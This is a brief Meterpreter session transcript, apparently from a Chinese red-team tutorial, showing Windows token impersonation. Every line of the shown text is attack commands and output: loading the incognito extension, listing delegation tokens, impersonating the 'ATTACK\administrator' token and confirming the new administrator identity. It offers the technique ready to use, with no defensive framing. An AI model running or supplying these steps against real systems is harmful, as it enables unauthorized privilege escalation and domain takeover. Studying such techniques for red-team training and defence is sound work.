 meterpreter >
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
ATTACK\administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token 'ATTACK\administrator'
[+] Delegation token available
[+] Successfully impersonated user ATTACK\administrator
meterpreter > getuid
Server username: ATTACK\administrator
meterpreter >
渗透攻击红队